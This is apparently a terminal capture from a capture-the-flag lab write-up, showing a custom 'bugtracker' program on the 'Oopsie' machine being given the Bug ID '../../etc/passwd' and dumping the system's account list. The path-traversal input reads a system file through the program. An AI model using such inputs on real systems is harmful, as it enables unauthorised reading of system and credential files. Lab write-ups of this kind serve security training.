 robert@oopsie:/$ /usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: ../../etc/passwd
---------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
robert:x:1000:1000:robert:/home/robert:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false